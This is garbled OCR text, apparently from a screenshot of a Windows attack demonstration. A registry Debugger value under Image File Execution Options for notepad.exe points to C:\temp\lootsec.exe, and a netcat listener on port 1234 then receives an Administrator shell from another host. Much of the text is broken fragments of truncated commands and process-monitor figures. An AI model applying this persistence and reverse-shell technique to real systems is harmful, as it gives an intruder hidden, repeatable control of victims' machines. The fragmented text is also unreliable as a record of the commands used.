 The oper
C:\Users
rtingMod
The oper
C:\Users
torProce
The oper
C:\Users
xe" /v D
The oper
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe
MsSense.exe
ngen.exe
ngentask.exe
notepad.exe
PresentationHost.exe
PrintDialog.exe
PrintIsolationHost.exe
runtimebroker.exe
Name Type Data
ab (Default) REG_SZ (value not set)
ab Debugger REG_SZ C:\temp\lootsec.exe
nc -lvnp 1234
Connection from 192.168.0.107:52821
Microsoft Windows [Version 10.0.19044.1826]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>
/v Moni
tepad.e
CPU Private Bytes W
6,776 K
1,840 K
13,268 K
3,984 K
< 0.01 3,892 K
3,600 K
2,536 K
21,724 K
2,248 K
1,452 K
< 0.01 3,452 K
1,652 K
9,596 K
1,428 K
All Apps Documents Web More
Best match
Notepad
App